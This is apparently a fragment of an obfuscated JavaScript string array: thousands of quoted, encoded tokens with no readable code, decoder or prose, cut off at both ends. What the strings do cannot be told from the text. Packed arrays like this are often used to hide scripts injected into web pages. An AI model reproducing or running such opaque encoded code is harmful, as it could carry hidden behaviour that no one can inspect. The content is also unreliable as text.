cPq','q8o7W7hdQmk/','a37cNCkovW','uNCLu8oV','FSoVCCkDsa','WQldPxv/wq','WPyMW7BdH8kT','k0hcUmkdAW','aGO5WO5b','EmkdW4KWWQ4','emklWRhcR2e','k8keW7NdUmoM','fSowW4tcPmkd','W79dWRy','WPBcKZtcMmkI','W4XOWP8eW4u','yhSIWO9+','u8kgW5yBWOm','fCk1W5pdMd0','ifZcSSkvjW','wmoWwmknWQe','W6ibWQ8Yqq','WOuMW7JdNCkY','WRBcPqepWRu','bYzLB8od','bqW3WP9N','WR/cSLLfW5e','n0hcSSkJAq','n8kmWQ4','CSoEW40','W4BcJd9oWQe','wvNcLwVdNa','WQ3cSNlcVmki','W559WRe','W6hdOgVdLmk3lCozFZuy','rSoEd8kFWQO','eYf6qCoX','mSowW4lcSSkt','W6T8W4vjEa','WQZdOKqJWQe','WPddTMzaDa','hHaIWP1R','E0WkWRrt','aCk1WRJcVui','wCkzqSkzkq','ycruW7pcHa','W4xcLYu','s09zmCk1','W5rQW7izaG','jtDMm8kh','d8kXWOBcHu8','F8owW6hdK8k0','eSktWQlcJ0a','geFdUYio','WOhcLrNcUmkM','aSkJWQlcU1i','omkVW7ZcTCoQ','W6xcR2mFW4a','o8kJWQxcMxO','W7xdJmoTW5xcGW','W5JcJxXmWRK','WQtcMWGGWQe','b8kBW67dJZC','fc8ZbSoI','eSk9W63dQWu','zCoCBN4','ncT7sSoM','cmkTWRVcV1G','n2OPeSoN','BLCirCos','k8oeWQy','W6a8s8k7W5y','WO0RW5tdVCkm','FCogW4tcOSkc','WQGaW6f8WQS','W5G6ASoiW7q','BbyfxSot','ESoSBCki','kLZcTCkduq','omosWOFcHmkO','WQWNd8o1W6S','WQWZW4mhW60','m8kiW4tdTZ0','WPtcGs1WW5e','W4hcIsfiWRS','tfW7WP1W','mCkhWQZcVhC','W7lcR28CW4e','x0DD','b8kXW6/dUHi','oeOpcSog','WQxcMJlcRHS','W5D1WOeKW6O','W4iGCCkyW4S','D8kzW7mMWOq','WQlcQbqc','wqpdLcZdHa','WQroWQ0hhq','A17cQf7dGq','nLBcVmkjCW','wv8ylCo8xr0','WR3dIMuYWPO','lmoPW6q','p3aoW5NdGW','W7xcUgCmW5C','CHHyW4NcMG','FxD9vLy','E8ouWPNdISkv','le4Td8oZ','ymomExT7','WROZeCoV','lSkdWRVcKey','W7PlWRvnWOO','WPVdGItcSq','CthdPcFdIG','W7ldMfK1WPG','WR7dGMzhwG','WPddHcq','WR3cVcNcS8kg','n0FcTmkiya','WR0nW5LLWRO','W4GYWOSKEW','W5rRW6zuuW','WRZdIwDVsa','WRldG3b1sa','WOGinConW7a','W7X2WQWxW5q','qG5CW5dcPG','jCkUW4xcV8oR','WQxcG1lcLSkp','WRRcHriyWRG','fbmMWOH7','eCkGW4S','B8kNwCkWeq','W77cIuGlW4m','bmolW5RcKSkf','B8o7EwT1','W6pcVgisW50','W6nrW73dLWS','zmoeW5ZdISkF','WQBdNfDLEG','WQ0mW41fWPK','wCkyvmkuWQm','dgeV','BSkyW4GlWPG','WQG1qmk5W7i','aH05WPj2','kSorW6pcL8kG','vwJcR0hdLG','wxD7eCkw','zLBcQuZdMa','WQauW7RdGmo3','WRFcIb0AWQ0','WRRcTGlcM8kH','W5DXWQ42W4u','imoNW5NcLSkS','r8knrq','u8kWr8kUWQq','DmoHCCktsa','kComW4xcTCkb','kxDMfuO','WQRdIdNcMxq','u8ovW4/cHmkU','lJHJf0u','W6fgWQfdlq','omosWRhcSJ0','awGBW7ZdNq','nmkuWOxcHvK','rhe/fSkQWO/dS1tcL3/cJq','bCk1WR3dSrm','WRXBW6ikfq','W4TcWQLccG','Cvibx8oA','WRlcRr0+WP0','pMuwW4xdHq','W4iHFCklW74','uMBcS2ldPq','W55GW5rsza','gWGAWOXZ','WR4zgmoJW7y','EuC2WPPs','s8kTW6uGWOG','W6FcHCkL','WRtdGL84WPW','o3v1hea','WO3cRxZcSSk8','W4L0W7bghW','W4BdS8ofW7dcNq','uhKgWRLl','WQVdPd9hWO0','WROOgCk7W7a','WRiZdmoQW7S','WRBcUsZdKSot','WRFcRX9mWOS','WRzgW4asbq','WQ1YW5Caoq','W5bpWR8','W6PlWR1qW4q','mSo0W6pcH8o7','gbaYWPL6','WRzDW7Dehq','W4TLW61uzq','B2b8pCkA','hConWQBcNWq','W6m9W4VdPSktWPb1','BMhcTwhdNG','oSkXW6/cT8o/','osvJqq','lCo1W4lcVmk8','W7OoxCkBW4G','WQP+W4ldIsG','WPH0W6iSjW','a8kLWQlcV18','d8kUW4xcI8oQ','FY5AW5pcUa','xSotvSkYBq','E8kMW67cLSoQ','nCobW5/cKCks','CbFdIGVdPW','W5xcPJBcKSkY','hSoyWPVcKdK','WQxdQgXIsW','kSkhWRhcGq','mSk3W63cSCoS','WR/dGf4ZWQy','W5DuWPvGoW','sSk9ACkL','eti2s8oj','WRNcO3DMWRG','aCo2W6hcGSka','W7DVWOvegG','W5zwWPrhWOC','WPNdL3njqW','W6/cRKurW5O','W7hdLSoNW7pcHW','W4C6WPShEq','rmoJyMfq','gtbkqCo0','W7iDtmkUW5m','WPJcKse/WRa','W7jpWQbxW5K','umksrmk4WPK','yJZdNIRdMa','W7zGW5fZra','fwuFc8oB','D8kfW4K','jSojnJzY','W41GWRvsWOO','W6jZW5NdTtG','WO/dVdpcISkD','WRxcObC','agpdMru8','y8ocW5ddHSkp','tmkWyCkXiq','c2lcLmkxya','CsRdRc7dKG','amksW6NcOCoJ','WRNcVLXZWQu','mrf/qmoW','WP7dJJ7cHMm','zJZdSsy','W4a2WPO5rq','WR4Rgmo1W7y','mCoVW6xcNq','FYnAW6ZcPq','i8osWOxcNZ8','rvFcRwVdGW','eCoGWRNcSfS','cMKqW5xdLq','WQSNd8o+W6W','W4v0F8keW7C','W7PlWQa','WRtdO29JqW','W6xcQwKmWPW','fczuDSob','aqW5WOHT','z8oOCCkzsW','W4fTW55ToG','WOxcOwVcP8k3','fCkJW7ZdOXq','WOldOK1qvW','nCowW4JcLCkk','WRtdU18UWPW','W7CZWP8kyW','e3L+eW','W6zSWReEW4K','W6DPgCoYW7q','W5fXWO0DW6q','q3FcRghdMa','xmotqmkpDG','WRfuW6yLbG','WRJcHGNcMWm','WPJcMaNcHSkS','W4HHWR0','gCk/W7pdUG','i8oGWRRdG8kO','W4dcI04hW4u','WOVdTwHCAW','WOxcPxVcOmoJ','W6fMpSo0W7C','a3ldVsK2','WRyuW6NdLCk0','zmo5B8kvuq','gcLJrCo8','iv3cPCkQBa','EaDxW5BcPq','WRDfW6qBW4O','E8kzW4WGWP4','FcBdTsRdKG','gCoeWQZcVWm','efddMH0p','frSL','WQxcQr3cOZO','WRldIMPLrq','W7BdGCoGWPFdLW','WQXeW4aDcW','omoUWR3cLYq','oCkhWQFcGq','CILkW7VcTa','rhOEWRfn','vmoOzmkmDW','W6pcKtqZxSkxeGCxWQ0','gr8LWR12','bSkJW4xcUSo4','W54MD8knW7u','A8keW5qXWP0','oSkpW6G','lmoWWRq','eJX6qCo8','mmkgWRNcHgq','WR0Ze8o4W7y','te1ijmke','ufa9WRDP','DcCoW6VcTa','FSo1qmkQWOy','b3tcHCkEFW','WQPFWQi','y8omB8kzsa','W7q9W57dJdi','dmkMWO7cSKe','WRhcS1mSW70','wmkmW44DWRq','W6vVW7xdGXq','vtddJrBdRG','WO8JW47dSCkI','uSkyamkPWRG','WPdcKq/cH8kT','WR0GW4nuWR4','WROQdSo+WQi','W6HZW5NdNd8','eLFdUYyo','iCobW5/cG8kd','vMJcOhBdIa','F8oGBmkBWPG','lCkNW4RcNSoi','W6/cIK/dRZO','ogyGW4FdUG','lCkeW7ZcVmo2','W7zxW59qCq','aMWqeCoA','xxFcP3O','aexcVmkiAG','ASklW5uZWPq','WQxcSXGPWPu','wsOctSkz','W5K2sCkrW50','WRldK3f1qq','nLZcOCkhyG','yCoSBCkivG','W75xWQuqW7K','WROlW6ZdG8k/','dSkiWRFcQxu','kmkcW77cQmoq','WQBcTHJcM8kI','WOpcHJKyWOa','W6y9ESkCW7m','WQxcHGu','m8kPW7VcRmow','WPjFW7iRaa','zSolyw1R','u8ozW7ZdI8kY','W4T5WR9EWPa','WPhcQYK0WRS','BCowWQRdRCo/jmkEW54nWP4','W6PpWQDnWOS','eJ1hrCoZ','WOhcOfXxWO8','ECkXDSk6WO4','hJDbvmo3','oNldJXyZ','lmkjW4FcN8o1','ifBcPCkhBa','W5jyW4XPDG','fSoiWQpdGG','cZlcGMhdMW','s1VcKfJdRa','WQ8iWR9laG','fXazWOHp','WPxcUcWjWRG','WRRcVZG/W5G','dSkUWRlcU04','kgKrW5hdLq','kLZcPCkoBa','WPRdLwK9WQO','FmorA8k8WQW','WQmnW7BdNSkf','c8k6WOBcOL8','a8olW4tcUCo8','yCo9v8kWxa','hXKZWR12','WQO0W4voWR4','W5f+W7K','tSoSECkYWO0','W4u9ASkeW74','W5u9AmowWQC','o8kqWORcLfS','W4urCSknW7y','WOZcRHmDWPm','bqL+sSol','n3BdKaeT','WQRcSu3cOSkN','WPVdQwaCWOa','wmoMW5JdG8kG','W5rJW7Lh','WR/cP11YW70','DSo9y8keWQG','DIZdTW','WPBcSvr6WR8','W654W5/dIG','e8ovWQhcJG','WRddKMPPqa','txPCiCk8','aN5Mgee','p3BdTHma','WRzDW6aibW','zSkaW7e8WRm','WRhcIIJcOCkE','Cmk/DCkvWOu','WQxcTr4cWPW','fIHIs8oL','WQtcMXlcQmkQ','rxVcRMa','W7/cRfWZW4a','hb8LWPC','WQ1wW6i','WRixW6RdKCk9','gsyRf8oz','nmoIWPlcLG8','fCo0W6RcNG','W6ZcRtneWOm','uMqgWPrq','ECktW64AWQG','iZSgWPfR','W4LnW7FdQHG','CSogW5ZdISko','WRmEc8onW4K','WRddJGJcH0i','jmoLW6hdICk+','W7DRW5ncDq','WQ7cTvRcNmkx','cSoxW77cTSoR','ASkfW7qGWOm','WR/dV1fuzq','aCosWRpcIqa','W7CMW6GNW4i','WPBdIdCIWPG','W4H6W4rLCW','hmkKW6FdQsK','Ef5opmk0','W6fOW4pdMIu','aepdPYiF','iNxcG8kNxq','W5pcVeS0W4u','WR16WPz8WRa','bSkeW64','iSobW5/cSCkp','WQaVW5LyWQm','W4LIW6X8va','cwhcH8kwBa','x1mIFmoE','W41/WQOQW4C','ggddOcCy','z8k5ASkoeq','W7FcLKK7W5K','W6u2ASkeW4e','W67dGCoBW5lcMq','t2aKWRb7','ycRdSsldMG','AMWnrSoY','W5i8BmkhW7y','mK9Mahy','p0qOmmoq','pSo1WQlcRdG','W7KzF8kPW5u','W7LlWQD3WOe','F8klW5aFWPG','W7HyWPbJbW','WQBcV3RcNmkD','F8khW4i','WRxcKvr6WO8','W7z5WQygW7m','W4NdTCoUW6tcUW','WRxcVuHIWQq','W6lcUhu','fayIW5XR','kxfYgKS','rSoGx8keWOe','d1BcQa','W5CZWPm6zq','omoGWPpcRGe','W45tW73dRau','W5boWRjPka','oSkgWRhcJum','yKTy','W6pdOw0hWPJdMSkt','WOxcOfPgWRe','bYv8qCo8','W5lcUh4kW6S','xCovqq','W55fWQvwoa','mCoPW5xcRa','tSkoWQddGKW','W6HOW5NdNcm','WRBcPvz1WQK','WRa+W5BdN8kk','WRxdGLW+WOy','WRiwW5RdKCkP','vmofW6NdR8k2','FCowxxPY','DSofW5xdKa','W6zKc8oYW6y','b1iMW5VdHW','W7DWWOTwfa','WPZcNIz3W5m','hxqVdCoq','a8oJWPNcKH0','W4LAW47dGtS','W7P2WPKvW7y','WOBcPMZcPmk3','WR09W5/dNd0','vN8gWRCc','W5bpWR5b','d3GGW5tdHG','W6RcUgCmW6S','amkZW77dRYm','WPZcG2KBWQK','WQpdILC5WP4','WQSaW5PyWOm','W7PbW61tta','wmkeW7umWQa','W6VcKvigW7C','cwxcHSksqG','WRpdIahcRG8','l8olW4u','WR4Qgmo2W6C','BSoCFfHJ','CCoOz8kzAG','WP3cOwBcP8kB','hSoJWQdcNG4','uCo+W7ldImkR','o8keW64','WRlcL3TNWRm','DSoDW5ZdV8kj','W4PuWRrRoa','xmoBxmkPWR8','eJznrCoH','W7CfWOKoFW','WRxcO1nIWRi','CSoUACk5WOy','uuj+fSkE','dSkZWPxcSvG','WOdcMqO1WQ0','W6PbWP9lWPm','xwBcIw3dTW','fcTJsCo9','WR4xWRVcMCoY','ecfGua','W7WuWOKnBG','WQOPW5jEWRO','FSoEW54','WPaKW4q','WPDCW6Ctiq','n8oQBmkmxa','jv1xgvi','WQv6W6GYoW','g09homk0','ymokr3PN','ACkbW7isWOa','s3XjoCkC','WQlcGe53WRq','WPhcJq0nWRa','y8oMt8ktuG','W590nSkoW64','BCo+uSk4za','rwVcRwVcKW','WRTWW6SnhG','W7DjWRTqW4q','W6ryWR5lWQ8','WP7cNNftWPy','W5fjWQiLmq','zf7cHghdNa','W6pdSKTyWPjHW79AWPBcMq','zfRcOSogyq','W6PQWQLTda','WRhcOf0','W6vQWQ0eW4K','WPFcGta6WPa','p8kLWPRcTvO','yLi9WO9o','WRxcGteVWPm','vCoftmk/BG','sf5hpCkV','jmoaW7JcGmkw','W49xW7vvzW','CComymkKWQW','vCkCW4GEWOa','tCkZBSk0','WRldM1uKW4a','o8k7W7xcJ8ob','W7BdGCo8W4lcIG','W4uTBSkn','WRJcTslcV8kP','wCozwCkVBa','xGRdSbldRW','cSoaW5lcHCoZ','r8kzuSkEWPq','oeuoW5xdMG','W5jJW45cta','A3/cU2pdGa','AI4Nq3FdISkXWOpcQqe','jmkuWPpcMN8','tCo9W7tcSva','WRtcRbalWQ4','W7ZcHhW6WO4','kCk1z8kvuW','imoRW6/cNCoQ','cgLNdmoh','b0iOeCoc','WQNcVZHEW6y','WQtcSv9yWRW','wCodW6NdKCkn','agFdUsax','WQlcPYiKWP8','W4/cTd5gWPC','EmoNymkqta','ESomA2LN','W54EuSkfW7m','WOzJW4qnbq','pgxdMXyJ','W5PpWQDfW54','xCo8uf5d','gba1WPb3','ASk8ESkqfG','WRJdGv4ZWPa','WRtcTv5/WRm','W7rPW5tdLtq','W4ehWPK5ta','W5i/WPSY','W4BdR8o9W7NcJa','WQZcJvhcUWC','wf1y','cKjGd1i','d04tiCoq','CaXxW5dcNW','WQTsW7Cnhq','r8oIyCkMvG','rmo+W5/dKSku','pfGBW77dMa','jCkVWOZcV2m','emk1W6NdJbK','WRtdGu4','WOdcNdOMWPq','emkcWPZcJKe','WRtcJ1q5WPW','i8ojW5VcPmkF','g8kiW4lcTSku','ofKkemoF','mCkQW7NcH8oN','u8oEE2bM','xCkvrCk+WRW','bSkIW7RcTmoP','jmoIW67cTSoO','k8ouW5ddKSoA','eJz6hSkU','W6lcThiFW5y','DmoMC8kf','WQSjWQm','DCo6C8ohgq','naTkyq','WRZdI2jOsG','BCkEW4GKWQe','FZrBW5lcMa','WRfCW6Cbpa','dMKKd8ou','d8kHWQxcN0i','pf8vW5NdGW','xL3cU0NdJq','CY5kW7RcQq','F8kAW5C4WOG','ASkdW5e1WOu','WQqwW7RdTCk2','W65UW6ldItq','qCoZtmklCG','EmopESkgvW','W41dWRXpWRq','WRTbW6idfq','aavGFCo2','wmkSW44FWQu','a8kXW6/dUbK','AfKwrmos','c8kVWRe','WQSjW65NWRq','n3tcVSkGDW','k8oPW67cLSoq','iSoiW6VcNSo7','WP3cMZGFWQO','W7aLsSkKW70','WO8djCopW4m','xM9homkj','EmkFW4K3WOu','WRK7W4pdMYi','m8kPW7BcKmoe','W7rOW47dMJq','WRxdHKK3WOO','q8oovCkOvG','bCoMWQZcIc8','dSkLWQtcRq','g8k/W77dVGG','WRRcNIlcMWu','mcfiAmo7','WQxcVLXZWRS','E8oFW54','nCkeW4lcO8og','WQxcQX3cRHS','x3efEmoI','u8ossLnG','W4PuWQHPoa','WQJcGxdcGmkl','mdeEWOpdIW','hu/dSG','ACorW5JcTCku','WONdMs/cO2m','WRqlW7FdHmk/','WPldIxn/aq','WRpcSZGnWOO','WRuhe8o4W6C','fIzIqCo2','phK9W5NdKG','ymkWySkfaW','WQxcSZNcNmkW','WQhcTtBcICkm','WROZW5r4WR0','WOtcMMHWWPe','imosW5JcGmkj','W7FcKHPBWRq','W5a3ASkbW60','W4nLWOnkka','W5tcQ2WXW74','e0FdUZe','iKpdVGWR','i3ilW5xdMq','oSkyWQFcULa','WQtcJcONWP4','W5yLDmk9W7e','WRtcRr3cQGu','WRGWW4VdL8kk','tfKIrCoM','WQBcGNzbWQO','qSkNFmkrkW','W6LfWRzTWRq','W7ZcNZO/fW','WRGPe8oVW6C','W6PbW7nuWPy','BSoCFfLN','WQhcMbFcRqi','gSk2W4RcOSo5','WPFdIhmbWPW','WR7cTtNcMmkg','W6ddI8oGW48','WPBcHIWWWPS','WPOIW7LKWOm','WQG6WQutW54','r8kutSk6W7C','W7BcSM8qW4a','WPRcTMVdUCoJ','o8kpWQZcM1W','bSkSWRRcSue','cgS6d8om','W4pcRqrEWPS','W5lcTcfdWOW','wSk3ymkZmG','W6eguCk8W54','mmobW5NcPmkp','BfCdFSow','xLXOnCkO','aKi3W7JdPq','wmk+r8k3WRO','WR/cRXGaWOW','W71aWR4KW6C','BM1ogCkc','lv3cSSkkCa','WPJdJfGyWOO','WRZcGe9GWPm','W69VWPK2W60','WOFcJta+','WP1zW48ihG','yfmhASoC','umoqE8kTWRG','tCkqW50rWOm','W74KWOWkrq','W617WPSXW6y','xhmR','c2HmWPLv','W4y9ESkCW7m','WRtdJgKSWRG','lSkiW5hcUCov','W5yXASk7W74','W7DDWPblWOO','WRPbW7DEtG','w20EWOH4','W4JcJvWTW70','W4iGE8kgW74','W7zQWQ0tW5G','uvHNjmkQ','WOGXomoUW7O','W47cNMSrW7O','WR8WW7XmWRy','CmovW43dT8kF','WR8ZW6VdLmkp','WOpcIteVWP8','CmoGBCogbq','qSoMW73dT8k/','mCkXW6/cT8o/','WOyIWPa9Aa','WRtdLebNxq','WO3cUZJcIG','q8kIFCk+lG','WQddHd/dTwC','WRZdHtpcMwq','B8kdW6S1WQS','W695W71jwG','WR8OW49EWQC','WQhcNciGWOK','uComsSkgWR8','W7VcIH7cVqW','W5tcVd1iWRG','WP/dOWBcNga','oCkyW5FdHJe','WR/cVtVcGSkl','vhZcTuldHW','WQxdG3TY','amkiW7FdJZq','fayZWP9b','W5nJW7nGBq','eeVdOsqy','WRvZW4SmWQ0','WQhcHalcQKG','ECoKWRtcSSoY','WOJdNL0','WRhcPa8TWO0','dMKKcmob','WRJdGv0','lmkhW6NcM0C','WROIW5HtWQu','l3ihW5hdGW','WRFcVI7cICkl','WPlcNcO8WPq','ugBcTxW','g8ooWRS','kCkZW7NcOSoy','y8oMumkivW','CmkfW4mXWQu','WP/cNdKAWQm','W6z7WQCCW5G','W6jRW4JdLYu','wSovtmkhWQu','EmkArmkjWOi','fs1Gqa','W7TnWQDbWOa','W6GZB8kDW6e','W4DlWQa','W4TfW7fRmG','Ev5DnCkO','WOq2d8o0W50','mmkgW77dIXe','F8knW4iN','W7auW7nhWOe','WRTIW6a1nG','WPXCW7mDgW','bmkbWOdcK3G','lZWyW6pdPq','W5dcGsfKWPa','chtcHCkmxa','lSoSW5hcVSkY','W5HsWQu','WRFcPJ/cGSkB','W6DyW41rva','dhzNh8oC','u24kWQbs','o8kuWQZcM1W','y8oOCCkBqa','aZa9WRrL','WQRdSqDzWOu','WRqZxCo6W7a','x8o2F8kGWRG','WRpcTd7cQCkz','DmkPqSk1WQm','eqjCzCok','F8oyC8k5DW','i8oNW4RcUmkX','pSkPW5/cT8oP','lmoIW6/cNmkG','W6FdU8oIW5RcIG','hSopWPJcLsq','mmoaW6NcGSop','W4DvW7voCa','n1VcUmkaCq','WPXzW5CLjW','xKbF','WQmhW79u','awmPd8oC','W7X2WQ8','W7JcHbn9W4e','Dezom8kl','gePLnuy','W4NdRmoGW4xcOW','WQpcOfr/WQK','ythdOdhdIq','WQmlW6ZdK8kY','vx7cP1ZdIG','W5tdPSofW7JcIG','uKbfmCkP','W5nTWRSJW4a','amkPWRJdPby','fG9lB8oF','rgmeWR0','b8kGWPhcL18','WO3dKJRcSa','Bmkykq','mtfKAmoe','WRtcTuS','geCYgSo3','kMHNqSoG','W5jJW6Hgta','WOxcTKT3WQq','WOiPcmk7W6m','WQBdT3fHqq','mCozW6NcNmo6','WRxcVKW','f0NdRZCT','zWZdLsRdHa','twqhwCo4','WORcLW3cRCkx','eKBcHfBdUG','W4xcLdrdWQe','W7pcVdXzWPS','dM/dKqay','DZFdTtO','CmkrWQpdPmo/','iwiqWQpdVG','oSkhWRO','kSkUW7NcQCoD','WPRcHIyU','y31HmSk5','umotxmkjWQK','jCoiWRhcIaq','W786tmkKW58','yvrGpmk2','WRpdGf4V','aGW1WRLU','cSoSmCk4lq','WQOjW6zoWRS','WPtdIhPkta','WPVcItalWOu','fCkNWOtcIvm','WP7cP2VcO8kb','WPm9W73dVSko','W7hcPZNcJ8kF','bwufW4JdSW','W6pcSgmqW4a','W5iLWPC+FW','mJldOddcNq','cNtcU8kbCW','WP15W4KLhq','k1VcV8kdyG','BCo3quTu','W6fJW68beW','WPiYW5ZdOCkx','aSkfWRRcU1S','WRpcVJ3cICkC','WOlcKZFcHSkT','b1BdTdCo','W7X+WROtW4e','qLdcUfRdJW','W4X7WOPkWQ0','ASoVBxTZ','i3ewWQBdQmkxW6GMlCkCqda','WOpdUZpcJgi','W6ddLSoRW4hcMa','jetdHHyY','WRldILqIWO0','FYnAW7RcTq','W7jbWRq','W7BcSbvOWPO','W7PnWPnibW','WP7dV24FWQC','CsNdQdpdNW','WQP6W5CncW','bw8Uh8oq','W4uJWPS4kG','y3urW5xdHq','W6dcMWxcTGq','WR/cVeT1WRu','j8odW7tcUCkl','WQreW6NdKCk9','W7DaWRza','sSowEhmT','re1MW4HPWQzUW5NdUmoh','WRFdQxTcya','sSksDCkTWQC','W41pWQfAkW','nw0Gi8o5','W6FcULKxW5K','Dmk1C8k3WPq','wx8FWRPC','WOFcTGGbWRC','WQxdLKOZ','WQBdNvy3WRa','W5rfWQrFda','WQC1WO0DWRC','fxiNhSoB','WP4io8oyW5y','WQyBW4bEWP4','dvJdPqm3','lSkoWQJcJhC','Da7dLdldNG','CdvFW5lcVG','eSk2W6/dUG8','WOafW6VdNSkZ','F8kuW7pcUCoT','bKtdTYKG','WOJcStFcLmka','ifudpG','iSouWRxdH1q','AKWbrCo/','WP7cSa4qWRy','WQNcMZ7cVW0','fSoEW7pcSSoj','imoWWQhcIs8','BcLDW7BcSW','jmo1n8kafq','WPRcSg3cVCk7','w8oYFCk9iW','W5n5WQydra','ECkiW6eSWRO','tConzSkoWQO','kmoaW6JcGmkr','W7pcQhiVW6y','aSkTWRpcSei','WPCJmSoHW4C','bMasf8oc','BL5BhSks','W4pdISoVW5tcIa','W5LuWR0AW44','FsVdTsBdKW','zCoYFLLj','omkeW6NcISoU','WRpcKci0WOS','W7bbWRDbWQO','khidW5FdKa','aSoZW4dcG8ow','W5beWRrQma','mCkFW5qXWOm','uMCxWRzn','cColW5VcO8ok','W7b1WRGgW5u','pSkgW5VcVSoG','EviaDCob','hvCadSo/','savV','k8oSWRFcPr8','mSolW77cOmkw','s8kWxmkQbq','t09FpCk0','WQ3cOwtcP8k/','WO8qomo2W4u','fuZdSIaj','WOFcGsWK','ihldMYNdRSoemmk/','WPawW6ZdVCkz','wglcSuFdHG','DmkVDmkVWQC','ythdPcC','WRKbW6S','bSknWQBcIbu','W7bQWRODW54','WOFdIciMWP0','dIzKDCoC','WRtcJqNcUYS','aYv8q8o3','kmoqWPhdSmks','wCkyvmkCWQm','odHNhKS','eILRsSoM','WQG2eCoYW7y','WRO2dCovW6m','W71nWQnsWO0','t3yMgSom','W6JcOtLVWPi','W65cWRjDWRS','pL4Re8o6','dvpdJWGo','wSoDDSkQDa','W5PsWRrKkq','WQFcMtpcMmkj','iCoDW57cSSkf','W4iMFCkTW7C','sWFdMshdIG','WRWJcCoAW7y','FZjTW77cOG','WO7dVatcP2O','WRxdPwTVqG','tCkpq8o3W6O','bSooW7xcJb4','WQBcSsJcI8kk','kmk4W5VcR8oy','y1RcU1ZdQW','mCkMW6VcN8oY','CYNdQctdKW','lCk1W4FdTHG','AKnioSkV','ae3dGduk','wmoFtmkCWQi','wSkuvmk8WRu','zmoeW5BdLmkL','W4pcIWNcUNm','vCoUWQhdVui','W6pcSISjW4y','b37cI8kcrG','kCkOW6VcR8o2','WRbgW7Cbaa','A8k7F8opwq','WQhcQr4jWPu','WQpcHbdcVbS','b2xdRsWB','WQZcSH3cQXW','WRtcGqFcRHW','WQStW6iihG','y2JcOKRdMW','W6KaWPaMwa','odKLWQ9j','AhSmWQhcGq','oIKNWOrN','rSoAW4VdRCkS','W7RcTqnUWQC','W6SUWRyWtW','WQxcHbtcRbW','zSkeW58aWPO','vxVcTZa','W7bDWQqxW4e','ACk/uSkBWQ0','W51/WPbpWQS','b1TKj0y','WRNcRXGaWPa','WPhcGGpcHJ4','W7vAW5xdSGy','WRtcQqaGWOm','W6SDzSkMW4W','pNRdKbeV','D8ovwSkgWR8','WRDbW6yc','WPlcNcOLWP8','E0qbuCod','DvCxwW','bSkoW5pcOmo1','br8XWRjJ','W7ddGSoYW7dcPq','WO3cRfNcHCkr','k8kmWQ3cKe4','ogeqW5FdKG','xmoIwCk+WOa','fCkUW7BcQL4','kK8tiSo/','W43cTwqoW4y','eaO/WPnS','fbaIWPLM','vCkhW6OeWPC','D1hcG3JdOa','WQxdRNygWQ4','W6LAW4ldOb4','wSkBW686WRS','WQNcHH/cQHO','W7b2WRW+W4u','kw0hW57dGW','uSksrW','W5PjWO0dW4K','W7pcQXLuWR8','CCk3FG','Fw9ibCkp','WRNcTa8jWOS','uSkzamkZWRG','W5DuWRr3zG','WQmlW4ZdGmkQ','WQNcJqWdWPC','rSoKW4NdLSky','uKbiomkU','cSoUW6/cLmoo','psFcV2pdPa','lv7cTG','WRtcIrBcGqK','WP3cNfvrWOq','iaDnDmoe','hITG','xMuC','DmoMBSkrsG','WRFcTrqE','A0qhDCoB','W50XFCkCW7i','m8ovW77cICow','W5XIWPXNWQ8','aYf2umo/','bredWOXY','WOBcQvDEWPW','DCooESk1uq','nflcO8kdAW','wNtcMwldMq','smkSW7ihWPu','W65ZW4NdNcK','kw4wW7ZdNG','W4y3FCkyW4q','DcRdOJBdJG','WRXFW6Ohgq','WOSFeSoOW6q','oumsl8o0','CNGtWPTP','W58GwSknW70','gmkQW6pcLCoS','WPNdTxKbWQK','pCoUWPFcMWi','WRpcNbtcOq0','gw0aW6hdHq','wmklW5CDWRC','E8oYW4ZdHSky','t8keW6SGWQm','lvPBpKO','W5iME8kjW68','fdfVr8o+','y8o4z0Lw','ycRdTsBdNG','EGVdItVdIG','W5PzW6TNDq','WPhcPG0qWPK','wmk3zmkwWPO','W6RcVh8HW4C','WQmbW73cKCoM','vcJdOxRdNa','E8oJW73dImk1','nSolW4lcVSks','W5DxWOfJWOy','CuuRqmos','tSk9BSkPnW','DCkYwmk6WPS','W6JdPYyDW5e','C8o+W73dRSkF','qKG2WR5S','WQBcT3PWWQG','ymo1vSk4WOu','lmkvW7JcTSoQ','W6LbWQjXoa','CCoFW5RdKCkj','WPxdJIVcPMm','j3hdPIa4','W4RcSMCAW5e','WOZdHtNcOgu','mmkzW4tdHJy','nCkeWPhcMv8','WPqoW43dSCkp','WOxcG1lcPSkR','eCksWRlcPge','WOhcJs4LWOC','W6/cUxiwWO4','WQ0+W5VdVmkU','WPZdNgRcPMK','E8oSymkita','wvONFSow','k8keW7pcRmok','bmk2W5RdHZK','pwyNW5hdGq','hSk3W7xdQ1W','W6dcTguBW5u','WRyOf8olW4m','WQXhW6ykfW','W5HeWRvakW','WRpdINCoWRK','WRJdUMiyWQ8','W7DLWPBcMW','bKWQW5JdGa','sSktymk5fG','WPhcSw7cUCkM','tfCDxCoD','jCoaWQFcKGu','W7TXWRzCWPa','W5tcIZHpWQa','W71+WPafW6i','BCkEW4GMWRi','W7n5WQqbW4K','WOBcRLlcUCkX','WQBcNr/cRbW','y2bnW7dcVW','W7ZcH0uDW6i','DCoKwCk7vq','WQBdHwb2Cq','zmksWOFcMmov','rSozbCovW6K','bmkkW4VdPra','tCkbW7y+WP4','FSowD8k8WOm','BmkazSkUnG','qCkpW4m9WOu','sSkCuSk6WRi','WQNcHX8','WR4RdCoVW7S','lvFcTmkjjq','W6BcLITeWPG','mmkaW4/cNCoB','kSknWPZcHvG','W6aUWR8ewG','CvGbva','W6NcR28BW5O','WRddI14vWOq','jMhcMSkUxW','igubW4tdNG','FxXrW4ZcGW','WQhdJxWIWPK','FgVcIwldQW','WORcPbBcUSkc','Csz2W7pcPG','WOpcO2hcT8kB','oxO2W5hdMq','mwRcN8kGvG','W5itr8knW4O','bSotWRZcNHK','F8kiW67dUmoR','W4hcLdq','WRisW7ZdNSkU','WQVdS3jqyG','W4OaWRvSlG','W5tcQumCW6W','W7ZdJLy/WO8','z8oyW63dG8kj','iehcSmkbyG','W41XWOr9jq','uNRcOhZdRq','lCkqWQRcSeq','uN9Qdmk3','W6hcIIHdWRy','B8oEW6ZdL8ka','aSk+W7NdUHO','W6JcUuuUW4m','n8o4WQhcMdO','WPHXWPa+Eq','ArnwW7hcUW','W7vuWPPMla','W45dWRj1aG','WQddSxLXAW','WRpdS1jYEq','vCopq8kC','WRFcSqSjWPC','WRpcPeP6WPy','eNldUGyZ','E8oxwx5H','WQqkW7FdSSkq','W4GWW5mREG','pmkaW7pcU8oQ','xcTxW6ZcPa','mgxdOI/dNa','W4P9WQWBW5G','WQFcUf1ZWRe','rhGr','oIqvWO9r','WQJcRr7cJGW','ECo2WR